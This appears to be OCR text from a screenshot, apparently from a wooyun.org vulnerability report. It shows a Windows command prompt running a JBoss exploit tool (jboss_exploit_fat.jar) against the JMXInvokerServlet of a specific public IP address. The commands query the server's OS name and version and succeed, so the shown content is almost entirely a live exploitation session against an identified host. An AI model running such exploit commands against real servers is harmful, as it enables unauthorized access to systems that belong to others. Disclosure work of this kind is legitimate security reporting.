 快捷方式 到 jboss.bat
C:\Program Files\Java\jdk1.6.0_43\bin>cmd.exe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Program Files\Java\jdk1.6.0_43\bin>java -jar jboss_exploit_fat.jar -i http://
218.17.122.194/invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSName
Windows Vista
C:\Program Files\Java\jdk1.6.0_43\bin>java -jar jboss_exploit_fat.jar -i http://
218.17.122.194//invoker/JMXInvokerServlet get jboss.system:type=ServerInfo OSVer
sion
6.1
www.wooyun.org